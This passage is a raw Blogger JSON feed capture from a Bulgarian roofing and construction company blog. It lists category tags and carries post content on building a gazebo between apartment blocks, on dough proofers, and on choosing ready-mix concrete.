пита"},{"term":"брак"},{"term":"бракуване"},{"term":"бюра"},{"term":"бюра за офис"},{"term":"видове изолация за покрива"},{"term":"висококачествени абсорбатори"},{"term":"витрина"},{"term":"врата"},{"term":"втасватели за тесто"},{"term":"възстановяване на стари селски къщи"},{"term":"готов бетон"},{"term":"диван"},{"term":"дивани"},{"term":"добри майстори"},{"term":"дограма"},{"term":"дренаж около къща"},{"term":"дренажна система"},{"term":"душеме"},{"term":"дървени навеси"},{"term":"еко покрив"},{"term":"екологичен покрив"},{"term":"здрав покрив"},{"term":"избор на добър майстор"},{"term":"избор на климатик"},{"term":"извозва"},{"term":"изграждане на навеси"},{"term":"изграждане на нов покрив"},{"term":"изолации"},{"term":"изолация на покрив"},{"term":"изолация на сграда"},{"term":"имоти"},{"term":"интериорен дизайнер"},{"term":"интериорни врати"},{"term":"как се определя цена"},{"term":"канализация"},{"term":"касетъчни климатици"},{"term":"качествен паркет"},{"term":"качествени интериорни врати"},{"term":"керамични плочки"},{"term":"керемиден ремонт"},{"term":"керемиди"},{"term":"климатик"},{"term":"контейнери под наем"},{"term":"крепежни елементи"},{"term":"кухненски шкафове"},{"term":"къртене на мазилка"},{"term":"къртене на мазилки"},{"term":"кърти"},{"term":"къща"},{"term":"майстор за апартамент"},{"term":"майстор за покрив"},{"term":"майтсори за покрив"},{"term":"малка кухня"},{"term":"материал за ремонт"},{"term":"междублоково пространство"},{"term":"месечно обслужване"},{"term":"метални керемиди"},{"term":"моят дом"},{"term":"навес"},{"term":"навеси"},{"term":"направата на дървена беседка"},{"term":"настилка"},{"term":"настилки за зали"},{"term":"нов покрив Варна"},{"term":"нов покрив Перник"},{"term":"обзавеждане на къща"},{"term":"опаковки на едро"},{"term":"опитна бригада"},{"term":"оптимизация на сайт"},{"term":"основен ремонт"},{"term":"откриване на течове"},{"term":"откриване теч"},{"term":"офис бюра"},{"term":"офис обзавеждане"},{"term":"офис столове"},{"term":"паркет"},{"term":"плочки за баня"},{"term":"подходяща врата"},{"term":"покрив на сглобяема къща"},{"term":"покриви - ремонт"},{"term":"покриви за беседки"},{"term":"покриви нови технологии"},{"term":"покривна мембрана"},{"term":"покривна хидроизолационна мембрана"},{"term":"покривни конструкции"},{"term":"покривни работи"},{"term":"поликарт"},{"term":"поправяне на теч"},{"term":"почистване след ремонт"},{"term":"практическа екзотика"},{"term":"предимства"},{"term":"препоръки"},{"term":"преправяне на стар покрив"},{"term":"пречиствателна станция"},{"term":"примитивни покриви"},{"term":"продажба"},{"term":"проект на къща"},{"term":"пчелна пита"},{"term":"ремонт на апартамент"},{"term":"ремонт на покрив Перник"},{"term":"ремонт на покриви Люлин"},{"term":"ремонт на покриви София"},{"term":"ремонт на покриви цена"},{"term":"ремонт на покривна конструкция"},{"term":"ремонти на покриви"},{"term":"ремонтиране на покрив"},{"term":"саниране"},{"term":"сглобяема къща"},{"term":"сглобяеми къщи"},{"term":"спалня"},{"term":"стар покрив"},{"term":"стари конструкции"},{"term":"стил и здравина"},{"term":"стол"},{"term":"стоманен покрив"},{"term":"строители"},{"term":"събаряне на сгради в София"},{"term":"съвет за озавеждане"},{"term":"съвети за шпакловка"},{"term":"тераси"},{"term":"термоизолация"},{"term":"тестомесачки"},{"term":"теч на покрив"},{"term":"теч от покрив"},{"term":"течна хидроизолация"},{"term":"течящ покрив"},{"term":"топ майтсор"},{"term":"топлоизолация"},{"term":"тръстика"},{"term":"тръстиков покрив"},{"term":"уред"},{"term":"фасадно скеле"},{"term":"холни секции"},{"term":"цени за ремонт на покриви"},{"term":"ценообразуване"},{"term":"цялостен ремонт"},{"term":"чисти"},{"term":"шест причини"},{"term":"шпакловане"},{"term":"ъглови дивани"}],"title":{"type":"text","$t":"GSTROicom"},"subtitle":{"type":"html","$t":"☎ 0899475737 \u003Cbr\u003E\n🚧 Ремонт на покриви с гаранция от Gstroi\u003Cbr\u003E\nРемонт на покриви за София и страната\u003Cbr\u003E\nРемонт на Покриви, хидроизолация, керемиди, изграждане на покриви с керемиди, улуци, барбекюта, навеси и много други.\nGSTROI.com предлага гаранция за извършен ремонт на покриви."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.gstroi.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/summary\/-\/%D0%BC%D0%B5%D0%B6%D0%B4%D1%83%D0%B1%D0%BB%D0%BE%D0%BA%D0%BE%D0%B2%D0%BE+%D0%BF%D1%80%D0%BE%D1%81%D1%82%D1%80%D0%B0%D0%BD%D1%81%D1%82%D0%B2%D0%BE?alt=json-in-script\u0026max-results=99999"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gstroi.com\/search\/label\/%D0%BC%D0%B5%D0%B6%D0%B4%D1%83%D0%B1%D0%BB%D0%BE%D0%BA%D0%BE%D0%B2%D0%BE%20%D0%BF%D1%80%D0%BE%D1%81%D1%82%D1%80%D0%B0%D0%BD%D1%81%D1%82%D0%B2%D0%BE"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Георги Игнатов"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05720688133029807568"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEii2dvQj_yKpnvXdZp3_AV80egnW1iddIcCFU3hs8YQRjE5QVz5h13J4T2JAK_SZAuQyaQNc2OmukOSr10FmAlabnajJ5nrk9LebzMpf72BJn6yD5XT64XCAf2jqfTRO6c\/s150\/XXXL.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"99999"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5855007374603387599.post-7856300365323180559"},"published":{"$t":"2020-06-05T23:29:00.000+03:00"},"updated":{"$t":"2020-06-05T23:29:22.695+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ремонт на покрив"},{"scheme":"http://www.blogger.com/atom/ns#","term":"беседка"},{"scheme":"http://www.blogger.com/atom/ns#","term":"междублоково пространство"},{"scheme":"http://www.blogger.com/atom/ns#","term":"направата на дървена беседка"},{"scheme":"http://www.blogger.com/atom/ns#","term":"покриви за беседки"}],"title":{"type":"text","$t":"Изграждане на беседка в междублоково пространство"},"summary":{"type":"text","$t":"\n\n\n\n\nИзграждане на беседка за междублоково пространство, предимно от дърво с керемиден покрив\n\nАко сте решили, че трябва да преправите междублоковото си пространство и искате да наемете фирма, която да стори това, то тогава тази статия е за Вас.\n\n\n\nЕкипът на Gstroi разполага с квалифицирани работници и изплозва само добри материали, което е гаранция, че подобна беседка, ако се направи, ще бъде "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default\/7856300365323180559"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default\/7856300365323180559"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gstroi.com\/2020\/06\/napravata-na-besedka-mejdublokovo-prostranstvo.html","title":"Изграждане на беседка в междублоково пространство"}],"author":[{"name":{"$t":"Георги Игнатов"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05720688133029807568"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEii2dvQj_yKpnvXdZp3_AV80egnW1iddIcCFU3hs8YQRjE5QVz5h13J4T2JAK_SZAuQyaQNc2OmukOSr10FmAlabnajJ5nrk9LebzMpf72BJn6yD5XT64XCAf2jqfTRO6c\/s150\/XXXL.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-5IFlDh66BzEnnFvXiSisiN3qrloAWewAEy-hj7CSdy_kwoQhrr10iQtQ7bX5MstGr9puxqz0beMup8YPyo2-q5f2wpDGICXj0jPJsxa755LkTKbznk-xxsYPAbdugprXO9z4Pl6COvk\/s72-c\/%25D0%25BF%25D1%2580%25D0%25B8%25D0%25BC%25D0%25B5%25D1%2580%25D0%25B5%25D0%25BD+%25D0%25BF%25D1%2580%25D0%25BE%25D0%25B5%25D0%25BA%25D1%2582+%25D0%25BD%25D0%25B0+%25D0%25B1%25D0%25B5%25D1%2581%25D0%25B5%25D0%25B4%25D0%25BA%25D0%25B0+%25D0%25BE%25D1%2582+Gstroi+com.jpeg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gstroi.com/feeds/posts/default?max-results=6&orderby=published&alt=json-in-script&callback=showrecentposts2
body_size: 18955
content:
// API callback
showrecentposts2({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5855007374603387599"},"updated":{"$t":"2026-01-16T13:45:45.169+02:00"},"category":[{"term":"featured"},{"term":"ремонт на покриви"},{"term":"Ремонт на покрив"},{"term":"нов покрив"},{"term":"покрив"},{"term":"покриви"},{"term":"ремонт"},{"term":"ремонти"},{"term":"София"},{"term":"кухня"},{"term":"покривни ремонти"},{"term":"pokrivi"},{"term":"remont na pokriv"},{"term":"Перник"},{"term":"Пренареждане на керемиди"},{"term":"врати"},{"term":"изграждане на покрив"},{"term":"откриване на теч"},{"term":"хидроизолация"},{"term":"gstroi"},{"term":"nov pokriv"},{"term":"pokrivni remonti"},{"term":"Благоевград"},{"term":"Вътрешни ремонти"},{"term":"Изолация"},{"term":"Интериорен дизайн"},{"term":"Контейнери"},{"term":"Отпушване на канали"},{"term":"Покриви Люлин"},{"term":"Почистване"},{"term":"София Покриви"},{"term":"климатици"},{"term":"кухни"},{"term":"къртене"},{"term":"ламаринен покрив"},{"term":"нови покриви"},{"term":"офис стол"},{"term":"ремонтиране на покриви"},{"term":"събаряне на сгради"},{"term":"фирма за покриви"},{"term":"Blagoevgrad"},{"term":"GNP"},{"term":"IoT"},{"term":"SEO"},{"term":"SEO ремонт на покриви"},{"term":"SEO строителство"},{"term":"VISEO"},{"term":"bbq"},{"term":"bura"},{"term":"g stroi"},{"term":"ofis stolove"},{"term":"pokriv"},{"term":"remont na pokrivi"},{"term":"sabaryane na sgradi"},{"term":"sedni"},{"term":"Абсорбатори"},{"term":"Автомобил"},{"term":"Банско"},{"term":"Бетон"},{"term":"България"},{"term":"Бюджет"},{"term":"ВИК"},{"term":"Варна"},{"term":"ВиК услуги"},{"term":"ВиК услуги в Костинброд"},{"term":"Витрини"},{"term":"Водопроводчик Банкя"},{"term":"Втасватели"},{"term":"Декорация"},{"term":"Домакинство"},{"term":"За баня"},{"term":"Запушване на канализацията"},{"term":"Изолация София"},{"term":"Имоти в Люлин"},{"term":"Ключар"},{"term":"Ключарски услуги"},{"term":"Кърти Чисти Извозва"},{"term":"Метални покриви"},{"term":"Младост"},{"term":"На Село"},{"term":"Настилки"},{"term":"Нов Покрив София"},{"term":"Обеля"},{"term":"Обзавеждане"},{"term":"Опаковки за храна"},{"term":"Отпушване на тоалетна"},{"term":"Пвц дограма"},{"term":"Перник Покриви"},{"term":"Пловдив"},{"term":"Покрив от метал"},{"term":"Проектиране на покрив"},{"term":"Разбива"},{"term":"Ремон на покриви"},{"term":"Ремонт ВиК"},{"term":"Ремонт на жилище"},{"term":"Ремонт на къща"},{"term":"Септични резервоари"},{"term":"Скеле"},{"term":"София ВИК"},{"term":"Строителни материали"},{"term":"Строителство"},{"term":"Тестомесачка"},{"term":"Уок тигани"},{"term":"Хамали"},{"term":"Хоби"},{"term":"Хол"},{"term":"Циклене на паркет"},{"term":"Чугунен тиган"},{"term":"Шпакловка"},{"term":"Щрангове"},{"term":"апартаменти"},{"term":"барбекю"},{"term":"барбекюта"},{"term":"беседка"},{"term":"беседки"},{"term":"битум"},{"term":"битумни керемиди"},{"term":"битумни керемиди пчелна пита"},{"term":"брак"},{"term":"бракуване"},{"term":"бюра"},{"term":"бюра за офис"},{"term":"видове изолация за покрива"},{"term":"висококачествени абсорбатори"},{"term":"витрина"},{"term":"врата"},{"term":"втасватели за тесто"},{"term":"възстановяване на стари селски къщи"},{"term":"готов бетон"},{"term":"диван"},{"term":"дивани"},{"term":"добри майстори"},{"term":"дограма"},{"term":"дренаж около къща"},{"term":"дренажна система"},{"term":"душеме"},{"term":"дървени навеси"},{"term":"еко покрив"},{"term":"екологичен покрив"},{"term":"здрав покрив"},{"term":"избор на добър майстор"},{"term":"избор на климатик"},{"term":"извозва"},{"term":"изграждане на навеси"},{"term":"изграждане на нов покрив"},{"term":"изолации"},{"term":"изолация на покрив"},{"term":"изолация на сграда"},{"term":"имоти"},{"term":"интериорен дизайнер"},{"term":"интериорни врати"},{"term":"как се определя цена"},{"term":"канализация"},{"term":"касетъчни климатици"},{"term":"качествен паркет"},{"term":"качествени интериорни врати"},{"term":"керамични плочки"},{"term":"керемиден ремонт"},{"term":"керемиди"},{"term":"климатик"},{"term":"контейнери под наем"},{"term":"крепежни елементи"},{"term":"кухненски шкафове"},{"term":"къртене на мазилка"},{"term":"къртене на мазилки"},{"term":"кърти"},{"term":"къща"},{"term":"майстор за апартамент"},{"term":"майстор за покрив"},{"term":"майтсори за покрив"},{"term":"малка кухня"},{"term":"материал за ремонт"},{"term":"междублоково пространство"},{"term":"месечно обслужване"},{"term":"метални керемиди"},{"term":"моят дом"},{"term":"навес"},{"term":"навеси"},{"term":"направата на дървена беседка"},{"term":"настилка"},{"term":"настилки за зали"},{"term":"нов покрив Варна"},{"term":"нов покрив Перник"},{"term":"обзавеждане на къща"},{"term":"опаковки на едро"},{"term":"опитна бригада"},{"term":"оптимизация на сайт"},{"term":"основен ремонт"},{"term":"откриване на течове"},{"term":"откриване теч"},{"term":"офис бюра"},{"term":"офис обзавеждане"},{"term":"офис столове"},{"term":"паркет"},{"term":"плочки за баня"},{"term":"подходяща врата"},{"term":"покрив на сглобяема къща"},{"term":"покриви - ремонт"},{"term":"покриви за беседки"},{"term":"покриви нови технологии"},{"term":"покривна мембрана"},{"term":"покривна хидроизолационна мембрана"},{"term":"покривни конструкции"},{"term":"покривни работи"},{"term":"поликарт"},{"term":"поправяне на теч"},{"term":"почистване след ремонт"},{"term":"практическа екзотика"},{"term":"предимства"},{"term":"препоръки"},{"term":"преправяне на стар покрив"},{"term":"пречиствателна станция"},{"term":"примитивни покриви"},{"term":"продажба"},{"term":"проект на къща"},{"term":"пчелна пита"},{"term":"ремонт на апартамент"},{"term":"ремонт на покрив Перник"},{"term":"ремонт на покриви Люлин"},{"term":"ремонт на покриви София"},{"term":"ремонт на покриви цена"},{"term":"ремонт на покривна конструкция"},{"term":"ремонти на покриви"},{"term":"ремонтиране на покрив"},{"term":"саниране"},{"term":"сглобяема къща"},{"term":"сглобяеми къщи"},{"term":"спалня"},{"term":"стар покрив"},{"term":"стари конструкции"},{"term":"стил и здравина"},{"term":"стол"},{"term":"стоманен покрив"},{"term":"строители"},{"term":"събаряне на сгради в София"},{"term":"съвет за озавеждане"},{"term":"съвети за шпакловка"},{"term":"тераси"},{"term":"термоизолация"},{"term":"тестомесачки"},{"term":"теч на покрив"},{"term":"теч от покрив"},{"term":"течна хидроизолация"},{"term":"течящ покрив"},{"term":"топ майтсор"},{"term":"топлоизолация"},{"term":"тръстика"},{"term":"тръстиков покрив"},{"term":"уред"},{"term":"фасадно скеле"},{"term":"холни секции"},{"term":"цени за ремонт на покриви"},{"term":"ценообразуване"},{"term":"цялостен ремонт"},{"term":"чисти"},{"term":"шест причини"},{"term":"шпакловане"},{"term":"ъглови дивани"}],"title":{"type":"text","$t":"GSTROicom"},"subtitle":{"type":"html","$t":"☎ 0899475737 \u003Cbr\u003E\n🚧 Ремонт на покриви с гаранция от Gstroi\u003Cbr\u003E\nРемонт на покриви за София и страната\u003Cbr\u003E\nРемонт на Покриви, хидроизолация, керемиди, изграждане на покриви с керемиди, улуци, барбекюта, навеси и много други.\nGSTROI.com предлага гаранция за извършен ремонт на покриви."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.gstroi.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default?alt=json-in-script\u0026max-results=6\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gstroi.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default?alt=json-in-script\u0026start-index=7\u0026max-results=6\u0026orderby=published"}],"author":[{"name":{"$t":"Георги Игнатов"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05720688133029807568"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEii2dvQj_yKpnvXdZp3_AV80egnW1iddIcCFU3hs8YQRjE5QVz5h13J4T2JAK_SZAuQyaQNc2OmukOSr10FmAlabnajJ5nrk9LebzMpf72BJn6yD5XT64XCAf2jqfTRO6c\/s150\/XXXL.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"129"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5855007374603387599.post-378724874598186744"},"published":{"$t":"2025-12-15T08:55:00.002+02:00"},"updated":{"$t":"2025-12-15T08:55:12.060+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Втасватели"},{"scheme":"http://www.blogger.com/atom/ns#","term":"втасватели за тесто"}],"title":{"type":"text","$t":"Втасватели на тесто: Ключът към перфектната текстура и вкус"},"content":{"type":"html","$t":"\u003Ctitle\u003EВтасватели на тесто: Ключът към перфектната текстура и вкус\u003C\/title\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZ4nAE84MgkGV48Rh__TdZmN1EHnhrorkz0D1eAMP-UtzLof2i-SAtUiJhJufB71kjYq5sFh0C9dAXhMWkMt_6r4SrFcE2n1IugAzBgAJVXZpesyZmTRWC2jNfKi_jcETd3hcJ0a51LuR0CqjVkmUFzI1_RRdIOQi6kJF6Lwr3z2bwjviQPa0y8OUnd5Am\/s1100\/vtasvatel-13-tavi-1100x1100.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"1100\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZ4nAE84MgkGV48Rh__TdZmN1EHnhrorkz0D1eAMP-UtzLof2i-SAtUiJhJufB71kjYq5sFh0C9dAXhMWkMt_6r4SrFcE2n1IugAzBgAJVXZpesyZmTRWC2jNfKi_jcETd3hcJ0a51LuR0CqjVkmUFzI1_RRdIOQi6kJF6Lwr3z2bwjviQPa0y8OUnd5Am\/s320\/vtasvatel-13-tavi-1100x1100.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch1\u003E\u003Cbr \/\u003E\u003C\/h1\u003E\n\n\u003Cp\u003EВтасвателите на тесто са незаменима част от професионалните пекарни, сладкарници и ресторанти, в които качеството и постоянството са от решаващо значение. Те осигуряват контролирана среда за ферментация, което води до по-добра структура, вкус и визия на тестените изделия.\u003C\/p\u003E\n\n\u003Ch2\u003EКакво представляват втасвателите на тесто\u003C\/h2\u003E\n\n\u003Cp\u003EВтасвателят на тесто е специализиран уред, който поддържа оптимална температура и влажност за процеса на втасване. За разлика от естественото втасване при стайни условия, тук параметрите са стабилни и прецизно контролирани.\u003C\/p\u003E\n\n\u003Cp\u003EТова позволява равномерно развитие на глутеновата мрежа и дрождите, което е особено важно при хляб, пици, кроасани и други тестени изделия.\u003C\/p\u003E\n\n\u003Ch2\u003EПредимства на професионалните втасватели\u003C\/h2\u003E\n\n\u003Cp\u003EИзползването на втасвател в професионална среда носи редица ползи:\u003C\/p\u003E\n\n\u003Cul\u003E\n  \u003Cli\u003EПостоянно качество на крайния продукт\u003C\/li\u003E\n  \u003Cli\u003EПо-добра структура и обем на тестото\u003C\/li\u003E\n  \u003Cli\u003EСъкращаване на времето за производство\u003C\/li\u003E\n  \u003Cli\u003EНамаляване на човешките грешки\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cp\u003EТези предимства правят втасвателите незаменими за обекти с голямо натоварване.\u003C\/p\u003E\n\n\u003Ch2\u003EОсновни видове втасватели\u003C\/h2\u003E\n\n\u003Cp\u003EНа пазара се предлагат различни модели втасватели на тесто, в зависимост от нуждите:\u003C\/p\u003E\n\n\u003Cul\u003E\n  \u003Cli\u003EСамостоятелни втасватели\u003C\/li\u003E\n  \u003Cli\u003EВтасватели, комбинирани с фурни\u003C\/li\u003E\n  \u003Cli\u003EМобилни и компактни модели\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cp\u003EИзборът зависи от капацитета, наличното пространство и типа продукция.\u003C\/p\u003E\n\n\u003Ch2\u003EКонтрол на температурата и влажността\u003C\/h2\u003E\n\n\u003Cp\u003EОптималната температура за втасване обикновено е между 30 и 38°C, а влажността – около 70–85%. Професионалните втасватели позволяват прецизна настройка на тези параметри.\u003C\/p\u003E\n\n\u003Cp\u003EТова осигурява равномерно втасване без изсушаване на тестото.\u003C\/p\u003E\n\n\u003Ch2\u003EЗаключение\u003C\/h2\u003E\n\n\u003Cp\u003EВтасвателите на тесто са ключов инструмент за всеки бизнес, който разчита на качествени тестени изделия. Инвестицията в надежден втасвател води до по-добри резултати, по-висока ефективност и доволни клиенти.\u003C\/p\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default\/378724874598186744"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default\/378724874598186744"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gstroi.com\/2025\/12\/blog-post_15.html","title":"Втасватели на тесто: Ключът към перфектната текстура и вкус"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZ4nAE84MgkGV48Rh__TdZmN1EHnhrorkz0D1eAMP-UtzLof2i-SAtUiJhJufB71kjYq5sFh0C9dAXhMWkMt_6r4SrFcE2n1IugAzBgAJVXZpesyZmTRWC2jNfKi_jcETd3hcJ0a51LuR0CqjVkmUFzI1_RRdIOQi6kJF6Lwr3z2bwjviQPa0y8OUnd5Am\/s72-c\/vtasvatel-13-tavi-1100x1100.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5855007374603387599.post-8233338773801162506"},"published":{"$t":"2025-12-03T08:42:05.705+02:00"},"updated":{"$t":"2025-12-03T08:42:41.025+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Бетон"},{"scheme":"http://www.blogger.com/atom/ns#","term":"готов бетон"}],"title":{"type":"text","$t":"Как да изберем качествен готов бетон на добра цена?"},"content":{"type":"html","$t":"\u003Ch1\u003E\u003Ca name=\"_igb99b3cxlda\"\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/h1\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUeh6wjUga7FMHFQ_LcMod78rx-ucY4nZ96hxneaj8GD3gt_3vSFiJkfdMVbzMe6L_IQyPPa-4Tpd1pnyfqZoxb_1_tsGpNt2CJW-9_RacDMm9Drk3r1eAnqaNF3eGFCVZ5gL7jjqK6mo9TeCCow4A9rrYwOCN-sNXW1uvDe__dxhl43l4SOXwtnuu9hbu\/s2880\/Gstroi.com%20%D0%9A%D0%B0%D0%BA%20%D0%B4%D0%B0%20%D0%B8%D0%B7%D0%B1%D0%B5%D1%80%D0%B5%D0%BC%20%D0%BA%D0%B0%D1%87%D0%B5%D1%81%D1%82%D0%B2%D0%B5%D0%BD%20%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%20%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%20%D0%BD%D0%B0%20%D0%B4%D0%BE%D0%B1%D1%80%D0%B0%20%D1%86%D0%B5%D0%BD%D0%B0.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2880\" data-original-width=\"1920\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUeh6wjUga7FMHFQ_LcMod78rx-ucY4nZ96hxneaj8GD3gt_3vSFiJkfdMVbzMe6L_IQyPPa-4Tpd1pnyfqZoxb_1_tsGpNt2CJW-9_RacDMm9Drk3r1eAnqaNF3eGFCVZ5gL7jjqK6mo9TeCCow4A9rrYwOCN-sNXW1uvDe__dxhl43l4SOXwtnuu9hbu\/s320\/Gstroi.com%20%D0%9A%D0%B0%D0%BA%20%D0%B4%D0%B0%20%D0%B8%D0%B7%D0%B1%D0%B5%D1%80%D0%B5%D0%BC%20%D0%BA%D0%B0%D1%87%D0%B5%D1%81%D1%82%D0%B2%D0%B5%D0%BD%20%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%20%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%20%D0%BD%D0%B0%20%D0%B4%D0%BE%D0%B1%D1%80%D0%B0%20%D1%86%D0%B5%D0%BD%D0%B0.jpg\" width=\"213\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EБетонът е един от основните материали в\nстроителството, с чието качество не трябва да се прави компромис, за да е\nгарантирана здравината на конструкцията. Изборът на надежден доставчик на готов\nбетон е определящ за безпроблемната реализация на проекта. Важно значение има\nда се намери оптималният баланс между качество и готов бетон цена. В следващите\nредове ще разгледаме основните фактори, които ще ви помогнат да направите\nинформиран избор.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Ca name=\"_ywhf5jo4t02g\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EКакво представлява готовият бетон\nи защо си заслужава да се използва?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EДобре е да знаете отговора на този въпрос,\nпреди да се поинтересувате от конкретни предложения за \u003Ca href=\"https:\/\/transmetalm.com\/cherry-services\/design-build\/\"\u003Eготов бетон цена\u003C\/a\u003E\nи да сравнявате оферти. Готовият бетон, познат също като „бетон от бетонов\nвъзел“ е смес, произведена в специализирани инсталации, при които съотношението\nмежду цимент, вода, инертни материали и добавки се контролира с висока точност.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EПредимството му пред ръчната смес е постоянният\nконтрол на качеството – всяка партида се произвежда според конкретна рецепта и\nклас на якост, което гарантира надеждност и съответствие с нормативите -\nнационални и международни.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EИзборът на готов бетон спестява време, труд и\nевентуални грешки при смесването на съставките. Освен това доставката с\nбетонпомпа или миксер е по-бърза и ефективна – особено при по-големи обекти.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Ca name=\"_c838t37xpzn7\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EКакво влияе при формирането на\nготов бетон 